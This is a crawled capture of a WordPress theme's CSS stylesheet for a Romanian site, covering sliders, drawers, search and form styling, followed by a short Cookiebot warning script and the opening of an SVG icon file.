	--secondary-90: #ebf8d3;
	--secondary-95: #f5fbe9;
	--secondary-99: #FCFCFC;

	--primary-10: #002033;
	--primary-20: #004166;
	--primary-30: #006199;
	--primary-40: #007ac3;
	--primary-50: #00a2ff;
	--primary-60: #33b4ff;
	--primary-70: #66c7ff;
	--primary-80: #99daff;
	--primary-90: #ccecff;
	--primary-95: #e6f6ff;
	--primary-99: #FCFCFC;

	--error-10: #2e0508;
	--error-20: #5b0b10;
	--error-30: #891018;
	--error-40: #b71520;
	--error-50: #e5202e;
	--error-60: #ea4853;
	--error-70: #ef767e;
	--error-80: #f4a4a9;
	--error-90: #fad1d4;
	--error-95: #fce8ea;
	--error-99: #FFFBF9;
}

a,p,div,span,h1,h2,h3,h4,h5,h6,body,html,strong,button{
	font-family: 'Fira Sans', sans-serif !important;
}

.text-neutral-10{
	color: var(--neutral-10) !important;
}

.pl-32{
	padding-left: 32px !important;
}

.pr-32{
	padding-right:32px !important;
}

@media (min-width: 960px) {
	.d-md-block {
		display: block !important;
	}
}

.nowrap {
	white-space: nowrap;
}


/*Embla Slider start*/

.embla { 
	position: relative;
	overflow: hidden;
}
		 
.embla .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.embla .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 100%;
	        flex: 0 0 100%;
}

.slider_home_back .embla .embla__slide{
    overflow:hidden;
}

.embla .embla__button {
	outline: 0;
	cursor: pointer;
	background-color: transparent;
	-ms-touch-action: manipulation;
	    touch-action: manipulation;
	position: absolute;
	z-index: 1;
	top: 50%;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
	border: 0;
	width: 30px;
	height: 30px;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	fill: #692B85;
	padding: 0;
}

.embla .embla__button:disabled {
	cursor: default;
	opacity: 0.3;
}

.embla .embla__button--prev {
	left: 24px;
}

.embla .embla__button--next {
	right: 24px;
}

.embla.slider-partners { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-partners .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-partners .embla__button {
	display: none;
}

.embla.slider-partners .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 40.66666666666667%;
	        flex: 0 0 40.66666666666667%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 40%;
		        flex: 0 0 40%;
	}
}

@media (min-width: 640px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 28.57142857142857%;
		        flex: 0 0 28.57142857142857%;
	}
}

@media (min-width: 960px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-partners {
		overflow: hidden;
	}
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-partners .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 22.22222222222222%;
		        flex: 0 0 22.22222222222222%;
	}
}


.embla.slider-category { 
	position: relative;
		overflow: visible;
		padding: 8px;
		margin: 0 -8px;
	}
		 
.embla.slider-category .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.slider-category .embla__button {
	display: none;
}

.embla.slider-category .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 90%;
	        flex: 0 0 90%;
	padding: 8px;
}

@media (min-width: 480px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 90%;
		        flex: 0 0 90%;
	}
}

@media (min-width: 640px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
	}
}

@media (min-width: 960px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.slider-category {
		overflow: hidden;
	}
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66666666666667%;
		flex: 0 0 66.66666666666667%;
		width: 66.66666666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.slider-category .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 66.66666666666667%;
		        flex: 0 0 66.66666666666667%;
				width: 66.66666666666667%;
	}
}


.embla.product-thumb-carousel { 
	position: relative;
		overflow: hidden;
		margin: 0;
		width: 100%;
	}

.embla.product-thumb-carousel .embla__slide__inner--thumb {
	width: 100%;
	padding: 0;
	background-color: #FFFFFF;
	border: 0;
	outline: 0;
}
		 
.embla.product-thumb-carousel .embla__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	 margin: 0 -8px;
}

.embla.product-thumb-carousel .embla__button {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	position: relative;
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 50%;
	        flex: 0 0 50%;
	padding: 8px;
}

.embla.slider-produs .embla__dots {
	display: none;
}

.embla.product-thumb-carousel .embla__slide {
	-webkit-box-flex: 0;
	    -ms-flex: 0 0 33.33333333333333%;
	        flex: 0 0 33.33333333333333%;
}

@media (min-width: 480px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.33333333333333%;
		        flex: 0 0 33.33333333333333%;
	}
}

@media (min-width: 640px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 960px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1264px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

@media (min-width: 1904px) {
	.embla.product-thumb-carousel .embla__slide {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 16.6666666667%;
		        flex: 0 0 16.6666666667%;
	}
}

.hero-slider .embla__dots,
.hero-slider .embla__button{
	display:none;
}



/*Embla Slider end*/



.mt-32{
margin-top:32px;
}
.text-before-line{
	position:relative;
}
.text-before-line:before{
	content: '';
    position: absolute;
    bottom: -8%;
    width: 25%;
    height: 4px;
    background: var(--primary-40);
}

.container-center{
	top:50%;
	transform: translateY(-50%);
	position: relative;
}

.border-after:after{
	content: '';
    position: absolute;
    bottom: 16%;
    width: 100%;
    height: 1px;
    background: var(--neutral-80);
    left: 0px;
    right: 0px;
    z-index: -1;
}

.d-block{
	display: block !important
}

.d-inline-block{
	display: inline-block !important
}

.ellipsis-2{
	display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}

.ml--8{
	margin-left: -8px !important;
}

.show_buttons_slider .embla__button{
	display:block !important;
}

.text-right{
	text-align: right !important;
}
.slider_buttons button{
	border-radius: 36px !important;
    padding: unset !important;
    width: 32px !important;
    height: 32px !important;
	background: #ffffff;
	cursor:pointer;
    line-height: 38px !important;
}

.top--4{
	top: -4px !important;
}

.float-r{
	float: right !important;
}

.border-before-1:before {
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
}
.border-author-before-1:before{
    content: '';
    width: 100%;
    position: absolute;
    bottom: 0px;
    height: 1px;
    background: var(--neutral-80);
    left: 0;
    right:0;
}

.list {
    margin: 0;
    padding: 8px 0;
    list-style: none;
}
.list>li {
    width: 100%;
    height: 32px;
 
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.footer_logo{
    display: flex;
    align-content: center;
    align-items: center;
}
.footer_logo .logo{
    width:100%;
}
.footer_logo .logo a{
	width: 100%;

}
.footer_logo .logo a img{
	width: 100%;
}

.height-48{
	height: 48px !important;
}

.border-top{
	border-top: 1px solid var(--neutral-80)
}

.height-120{
	height: 120px !important;
}
.thumbnail_image img{
	border-radius:8px !important
}

.text-color-white{
	color:#FFFBF9 !important;
}
.p-10{
    padding:10px;
}
.widget_block .wp-block-group__inner-container h2{
	padding: 4px 16px;
	font-size: 24px !important;
    line-height: 32px !important;
	position: relative;    
	color: #FFFFFF;
	border-radius:8px;
    background-color: var(--primary-40);
	
	margin-top: 16px;
}
.wp-block-latest-posts{
	margin: 0;
    padding: 8px 0;
    list-style: none;
}
.wp-block-latest-posts >li{
	width: 100%;
    height: 32px; 
	padding:0px 16px;
    align-items: center;
    display: flex;
    flex: 1 1 100%;
}
.wp-block-latest-posts >li a{
	color:#000000;
	width: 100%;
    display: block;
}
.container_siderbar .search-form{
	position: relative;
	margin:32px 0px;
}
.container_siderbar .search-field{
	padding: 8px;
    border-radius: 8px;
    width: 100%;
	height:40px;
}
.container_siderbar .search-submit{
	right: 0px;
    position: absolute;
    height: 40px;
    border-radius: 0px 8px 8px 0px;
    background: var(--primary-40);
    color: #ffffff;
    font-weight: bold;
	cursor: pointer;
}

.container_form_article .wpcf7-text{
	font-weight: 700;
    margin: 0 35px 20px;
    height: 40px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-textarea{
    font-weight: 700;
    margin: 0 35px 20px;
    padding: 6px 15px;
    border-radius: 5px;
    outline: none;
    border: none;
    background: #ececed;
    color: #748194;
    font-size: 14px;
    width: 100%;
    margin-left: 0!important;
    margin-right: 0!important;
}

.container_form_article .wpcf7-acceptance{
	margin-left:-16px;
	margin-bottom:16px;
	position: relative;
    top: 8px;
}

.container_form_article .wpcf7-submit{
	background: var(--primary-40);
    color: #ffffff;
    border: 0px;
    
	padding:16px 32px;
	border-radius:8px;
	margin-top:16px;
	cursor:pointer;
}
.container_form_article p{
	margin-bottom:0px !important;
}

.container_form_article .col.xs-2{
	box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
    padding-top: 16px;
    padding-left: 16px;
    padding-right: 16px;
    border-radius: 8px;
}

.image.contain img {
    object-fit: contain;
}

.bg-overlay {
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.87) 100%);
}
.bottom-0 {
	bottom: 0 !important;
}

.list-sidebar{
    list-style: none;
    margin: 0;
    padding: 0;
}

.width-100 {
	width: 100px !important;
}
.height-100 {
	height: 100px !important;
}

.search-icon{
    position: absolute;
    top: -1px;
    right: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    height: 40px;
    line-height: 40px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    padding: 0 12px;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-size: 14px !important;
    letter-spacing: 1.25px !important;
    font-weight: 500;
    text-transform: uppercase !important;
    color: rgba(0,0,0,.87);
    background-color: transparent;
    text-decoration: none;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    overflow: hidden;
}

.mb-32{
    margin-bottom: 32px !Important;
}

.flex-align-center{
    align-items: center !important;
}

#search-filter-form-118 > ul > li{
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    padding: 8px;
    border-radius: 8px;
    margin:16px 0px;
}

.searchandfilter ul{
    margin-left:0px;
    padding-left:0px !important;
}
.searchandfilter h4{
    font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
}

.searchandfilter li[data-sf-field-input-type=checkbox] label{
    cursor:pointer;
}


#containerSort{
    z-index:11001;
    display:none;
    
        position: fixed !important;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    box-shadow: 0 6px 6px -3px rgba(0,0,0,.2),0 10px 14px 1px rgba(0,0,0,.14),0 4px 18px 3px rgba(0,0,0,.12)!important;
    background: #ffffff;
    width:256px;
    padding:16px;
}

#search-filter-form-118 > ul > li.sf-field-sort_order > ul > li.sf-level-0.sf-item-0{
    display:none;
}


.container_box_search{
    position: absolute;
    height: 80px;
    background: #ffffff;
    top: -16px;
    left: 0;
    bottom: 0;
    width: 100%;
    max-width: 100%;
    padding: 16px;
    z-index: -1;
    background-color: #ffffff;
    transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(-20%);
    border-radius: 8px;
    opacity:0;
}

.container_box_search.active{
    box-shadow: 0 4px 4px 0 rgb(0 0 0 / 30%), 0 8px 12px 6px rgb(0 0 0 / 15%) !important;
    transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
    transform: translateX(0);
    opacity:1;
    z-index: 10001;
}

#containerSearch{
    width: 300px;
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
}

.container_box_search form{
    width: calc(100% - 60px);
    display: inline-block;
}

.close_search{
    cursor: pointer;
    display: inline-flex;
    height: 40px;
    justify-content: center;
    align-items: center;
    position: relative;
    background: #f0f0f0;
    padding: 7px;
    border-radius: 10px;
    top:8px;
}
    
    

.spec-table tr td {
    padding: 4px 8px;
}
.spec-table tr{
    background-color: rgba(0, 122, 195, 0.04);
}

.spec-table .right-legis p{
	margin-bottom:0px;
}    

.show_button_hero_slider .embla__button--next, .show_button_hero_slider .embla__button--prev {
    background: #ffffff;
    border-radius: 8px;
    height: 60px !important;
    box-shadow: 0 3px 3px -2px rgba(0,0,0,.2),0 3px 4px 0 rgba(0,0,0,.14),0 1px 8px 0 rgba(0,0,0,.12)!important;
    opacity: 0.75;
    display:block !Important;
    margin:0px !important;
    
}

.show_button_hero_slider .embla__button img{
    width:30px;
}

.category_hide_click.active{
	display:block !important;
}

.text-field {
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}
.search-filter input {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
    height: 32px;
}
.text-field input {
    height: 36px;
    width: 100%;
    padding: 24px 0 8px 0;
    border: none;
    border-bottom: 1px solid rgba(0,0,0,.42);
    outline: none;
    border-radius: 4px 4px 0 0;
    background-color: transparent;
}
.text-field.single-line input {
    border: 1px solid rgba(0,0,0,.42);
    padding: 20px 16px 20px 16px;
    border-radius: 4px;
}
.text-field.single-line label {
    display: none;
}

.filter-container ul.items{
	height: 160px;
    overflow-y: scroll;
}
.filter-container.sf-field-category ul.items{
	height: auto;
    overflow-y: unset !important;
}

.searchandfilter ul li li {
    
		padding: 0px 8px;
		font-size: 16px !important;
		font-weight: 400;
		line-height: 24px;
		letter-spacing: .5px !important;
		margin-bottom: 8px;
		display: flex;
		align-items: center;

}

.text-black{
	color: #000000 !important;
}
.height-56{
    height:56px;
}
.height-60{
	height:60px;
}

.min-height-340{
	min-height: 340px;
}
.min-height-96{
    min-height:96px;
}

.min-height-472{
    min-height:472px;
}
.min-height-360{
    min-height:360px;
}
.min-height-300{
    min-height:300px;
}
.min-height-120{
    min-height:120px;
}

.height-120{
    height:120px;
}
.width-40-procent{
	width:40%;
}

.my-tags-list{
        list-style: none;
    margin: 0px;
    padding: 0px;
}
.my-tags-list li{
    display: inline-block;
    float: left;
    margin-right: 15px;
    
}
.my-tags-list li a{
    color:#000000 !Important;
}

.category_numarul .sf-count{
    display:none !important;
}

.outlined{
    border: 1px solid var(--neutral-v-50);
}

.fieldinput{
    position: relative;
    width: 100%;
    margin-bottom: 16px;
}

.fieldinput .input-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
    height: 56px;
    display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .input-slot span{
    width: 100%;
}
.fieldinput .input-slot input{
    display: block;
    height: 56px;
    width: 100%;
    padding: 16px;
    border: none;
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.fieldinput .textarea-slot{
    position: relative;
    border-color: var(--neutral-40);
    border-style: solid;
    border-width: thin;
    border-radius: 4px;
     display: flex;
    background-color: var(--primary-light-opacity-05);
    cursor: text;
}
.fieldinput .textarea-slot span{
    width:100%;
}
.fieldinput .textarea-slot textarea{
    display: block;
    height: 200px;
    width: 100%;
    padding: 16px;
    border: none;
    border-bottom: 1px solid var(--neutral-50);
    outline: none;
    border-radius: 4px 4px 0 0;
    color: var(--neutral-20);
    background-color: transparent;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 0.5px;
}

.buttonform input{
        height: 32px;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.5px;
    padding: 0 20px;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    justify-content: center;
    gap: 8px;
    cursor: pointer;
    margin: 0 8px 8px 0;
    white-space: nowrap;
    border: none;
    vertical-align: middle;
    outline: none;
    font-weight: 500;
    color: #FFFFFF;
    background-color: var(--primary-40);
    border-radius: 999px;
    user-select: none;
    text-decoration: none;
    z-index: 1;
    transition: all .175s ease-in-out;
}
.checkboxfield{
    margin-bottom:16px;
}
.checkboxfield .wpcf7-list-item{
    margin-left:0px !Important;
}

.file-inputimg{
        position: absolute;
    top: 10px;
    left: 16px;
    width: 56px;
    height: 56px;
    line-height: 56px;
    font-size: 24px;
}

.file-input > .input-slot > .display-input{
    border: 1px solid var(--neutral-50) !important;
    border-radius: 4px !Important;
}
.file-input > .input-slot{
    border-radius: 4px !important;
}

#openFile{
    cursor:pointer !important;
}

.file-input.loaded .input-slot > label {
   color: var(--neutral-70);
    font-weight: 400;
}


.bg-surface, .bg-background {
    color: var(--neutral-10);
    background-color: var(--neutral-99);
}

.slider_home_back{
    
    background-size: cover !important;
    background-repeat: no-repeat !important;
}


.slider_home_back .container_center_slider{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #ffffffd9;
    padding: 16px;
    min-width: 400px;
    border-radius: 16px;
    color: #000000;
    box-shadow: 0px 0px 23px 8px rgb(255 255 255 / 37%);
    
}

.copyright {
    text-align: center;
    background: #858585b8;
    color: #ffffff;
    padding: 8px;
}
.bordertopcontainer{
   border-top:4px solid #858585b8;
}


.hubspot-link__container.sproket{
    display:none !important;
}

.header_top_image img{
    width:100%;
}
.page404{
    text-align:center;
}
.page404 h1{
    font-size: 166px;
    text-align: center;
    line-height: 166px !important;
}
.page404 p{
    font-size: 20px;
    color: #cacaca;
    text-transform: uppercase;
    letter-spacing: 18px;
    margin: 30px 0 45px;
    font-weight: 700;
}


#header-mobile-container .menu {
    flex-grow: 0;
    text-align: center;
}

#header-mobile-container .menu .humburger-icon {
    border: 0px;
    background: transparent;
    outline: none;
    width: 60px;
    height: 60px;
}


#header-mobile-container .container-inner-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
}


#header-mobile-container .container-logo {
    flex-grow: 2;
    flex-shrink: 1;
    justify-items: start;
}

@media only screen and (min-width:969px){
    #header-mobile-container .menu {
        display:none;
    }
    #filterArhiva{
        display:none;
    }
    #drawer-filter #slot-header{
        display:none !important;
    }
}
@media only screen and (max-width:968px){
    
#filterArhiva{
        color: #000000;
    font-size: 20px;
    width: 100%;
    background: #f0f0f0;
}
#filterArhiva img{
    width:30px;
}
#drawer-filter {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 100%;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer-filter * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer-filter :before, #drawer-filter :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer-filter.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}
}

@media only screen and (max-width:600px){
    .pr-40 {
    padding-right: 16px !important;
}
.pl-40 {
    padding-left: 16px !important;
}

.submit_article_header{
    display:none;
}

.slider_home_back .container_center_slider{
    min-width: auto !important;
    box-shadow: unset;
    width:100%;
}

.slider-category-home .show_buttons_slider{
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
}
.slider-category-home .show_buttons_slider h3{
    font-size:17px !Important;
}

.container-footer-middle a{
    display:block;
    padding:0px;
}

.container-footer-middle h3{
    padding-left:0px !Important;
}
}






/*--------------------------------------------------------------
# Drawer
--------------------------------------------------------------*/

#drawer {
	content: "/freeze/";
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	width: 280px;
	max-width: 100%;
	padding: 16px;
	z-index: 10001;
	background-color: #ffffff;
	box-shadow: none;
	border-top-right-radius: 16px;
	border-bottom-right-radius: 16px;
	transition: transform 200ms cubic-bezier(0.7, 0, 0, 1), box-shadow 200ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(-100%);
	overflow-y: auto;
	overflow-x: hidden;
}

#drawer * {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
}

#drawer :before, #drawer :after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
			box-sizing: inherit;
}

#drawer.opened {
    box-shadow: 0 4px 4px 0 rgba(0,0,0,.3), 0 8px 12px 6px rgba(0,0,0,.15) !important;
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1), box-shadow 250ms cubic-bezier(0.7, 0, 0, 1);
	transform: translateX(0);
}

/*--------------------------------------------------------------
# Drawer > Slot Header
--------------------------------------------------------------*/

#slot-header {
    padding: 16px;
}

#slot-back-btn{
    height: 46px;
    line-height: 36px;
    font-size: 14px;
    transition: all .125s ease-out;
    display: inline-flex;
    flex: 0 0 auto;
    position: relative;
    align-items: center;
    gap: 8px;
    justify-content: center;
    background: transparent;
    border: none;
    border-radius: 4px;
    text-transform: uppercase;
    transform: translateX(16px);
    opacity:0;
    visibility:hidden;
}

#slot-back-btn.opened {
    transform: translateX(0%);
    opacity:1;
    visibility:visible;
}

#slot-close-btn,#slot-close-btn-filter {
    width: 40px;
    height: 40px;
    border-radius: 10px;
    display: inline-flex;
    flex: 0 0 auto;
    gap: 8px;
    justify-content: center;
    align-items: center;
    background: #f5f5f5;
    border: none;
    cursor: pointer;
    float: right;
}


/*--------------------------------------------------------------
# Drawer > Slot Body
--------------------------------------------------------------*/

#slot-body{
    position: relative;
}

#drawer .slot-view-category{
    display: block !important;
    font-weight: bold;
    color: #d12521;
    height: auto;
    position: relative;
    width: 100%;
    background-color: #FFFFFF;
    vertical-align: middle;
    text-decoration: none;
    font-size: 20px;
    line-height: 24px;
    white-space: nowrap;
    padding: 8px 16px;
}

#drawer .slot-primary-list{
    padding:0px;
    margin-left:16px;
    margin-bottom:0px;
}
#drawer .logo-menu{
    background:transparent;
    border:0px;
}

#drawer .slot-view-category span{
    display: block;
    font-weight: 500;
    font-size: 14px;
}
#drawer .slot-view-category:before{
    content: "";
    position: absolute;
    right: 0;
    background: #d12521;
    top: 0;
    bottom: 0;
    left: 0px;
    border-radius: 8px;
    pointer-events: none;
    opacity: .05;
} 


/*--------------------------------------------------------------
# Drawer > Slot Body > Slot List > Slot Item
--------------------------------------------------------------*/

#drawer .slot-item{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex !important;
    vertical-align: middle;
    text-decoration: none;
    font-size: 14px;
    height: 48px;
    color: rgba(0, 0, 0, 0.87);
    padding: 0 16px;
    -webkit-column-gap: 8px;
    -moz-column-gap: 8px;
    column-gap: 8px;
    white-space: nowrap;
}

#drawer .slot-secondary-list{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transform: translateX(100%);
    transition: transform 400ms cubic-bezier(0.7, 0, 0, 1);
    background: #ffffff;
    height: 130%;
    z-index: 1;
}

#drawer .slot-secondary-list.opened{
	transform: translateX(0);
	transition: transform 250ms cubic-bezier(0.7, 0, 0, 1);
}


#drawer .slot-button,
#drawer .slot-link{
    display: flex;
	width: 100%;
	column-gap: 16px;
	align-items: center;
	height: 48px;
	padding: 0;
	font-size: 16px;
	line-height: 24px;
	letter-spacing: 0.5px;
	color: currentColor;
	background: transparent;
	border: none;
	outline: none;
	text-align: left;
	cursor: pointer;
	position: relative;
}

#drawer .slot-button:after {
    content: url(https://grupdzc.ro/media/simple/icons/arrow_right.svg);
    position: absolute;
    top: 8px;
    right: 0;
}


/*--------------------------------------------------------------
# OVERLAY
--------------------------------------------------------------*/

.overflow-hidden{
    overflow:hidden !important;
}

.overlay {
	position: fixed;
	top: -100px;
	left: -100px;
	right: -100px;
	bottom: -100px;
	background-color: rgba(0,0,0,.75);
	opacity: 0;
	z-index: 11000;
	animation: opacityOverlayOpen .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .175s cubic-bezier(0.165, 0.840, 0.440, 1.000);
}

.overlay.for-drawer {
	z-index: 10000;
	animation: opacityOverlayOpen .3s 1 cubic-bezier(0.770, 0.000, 0.175, 1.000);
	animation-fill-mode: forwards;
	transition: opacity .3s cubic-bezier(0.770, 0.000, 0.175, 1.000);
}



.overlay.out {
	animation: opacityOverlayout .175s 1 cubic-bezier(0.165, 0.840, 0.440, 1.000);
	animation-fill-mode: forwards;
	pointer-events: none;
}



@keyframes opacityOverlayOpen {
	0% {
		opacity: 0;
	}
	100% {
		opacity: .4;
	}
}

@keyframes opacityOverlayout {
	0% {
		opacity: .4;
	}
	100% {
		opacity: 0;
	}
}


.container_authors.hide_container{
    display:none;
}
.container_authors.show_container{
    display:block;
}





.sidebar_curpins{
	padding: 0px 8px;
font-size: 16px !important;
line-height: 24px;
letter-spacing: .5px !important;
margin-bottom: 8px;
display: block;
align-items: center;
color: #000000;
font-weight: 400;
}

.sidebar_title{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article h2{
	font-size: 20px !important;
    line-height: 32px;
    letter-spacing: .15px !important;
    margin: 0;
    font-weight: bold;
    padding: 0px 8px;
}
.container_cuprins_article ul{
	margin-left:0px;
}

.container_cuprins_article a{
	color: #000000;
}



.dropdown:hover .dropdown-menu {
    position: absolute;
    display: block !important;
    top: 40px;
    border-radius: 8px;
    background: #ffffff;
    left: 0px;
    z-index:9;
    margin-left: 0px;
    padding: 8px 0px !Important;
    box-shadow: 0 1px 3px 0 rgb(0 0 0 / 30%), 0 4px 8px 3px rgb(0 0 0 / 15%) !important;
}


#header-mobile-container .d-md-block a{
	font-size:18px !important;
}

#header-mobile-container .toppx{
top:2px;
}

.icon_dropdown{
position:relative;
top:1px;
}



.slider-partners .height-195{
height:250px;
}
.slider-partners .height-195 img{
    width: 100%;
    height: 100%;
    -o-object-fit: contain;
    object-fit: contain !Important;
}



.embla.slider-partners .embla__viewport {
width:100%;
}
.embla.slider-partners .embla__viewport .embla__slide__inner .elevation-3 > a.text-title-s{
        min-height:40px
}

@media only screen and (max-width:550px){
.embla.slider-partners .embla__slide{
flex: 0 0 66.66666666667%;
}
}



--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f290dd04-bd09-469d-b048-526f030d61fe/cc.js?renew=false&referer=rrda.ro&dnt=false&init=false
body_size: 202
content:
if(console){var cookiedomainwarning='Error: The domain RRDA.RO is not authorized to show the cookie banner for domain group ID f290dd04-bd09-469d-b048-526f030d61fe. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: image/svg+xml
request_url: https://rrda.ro/wp-content/themes/wolters-kluwer/includes/media/icon/close.svg
body_size: 546
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
<g id="surface1">
